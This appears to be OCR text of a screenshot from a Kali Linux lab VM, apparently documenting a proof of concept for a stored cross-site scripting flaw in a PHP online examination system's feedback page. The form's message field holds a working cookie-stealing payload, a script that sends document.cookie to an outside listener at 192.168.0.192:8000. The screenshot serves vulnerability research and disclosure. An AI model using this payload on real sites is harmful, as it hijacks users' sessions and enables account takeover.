 oscp [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:55
Project Worlds || TEST YOUR × Project Worlds || FEEDBACK × Project Worlds || FEEDBACK × +
localhost/quiz/online-examination-system-in-php-master/feedback.php 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Your Skill
Home Signout
FEEDBACK/REPORT A PROBLEM
You can send us your feedback through e-mail on the following e-mail id:
sunnygkp10@gmail.com
Or you can directly submit your feedback by filling the enteries below:-
Name: poc cve
Subject: poc cve
E-Mail address: cvepoc@gmail.com
<script>new Image().src="http://192.168.0.192:8000/c?x="+document.cookie</script>
Submit
About us Admin Login Developers Feedback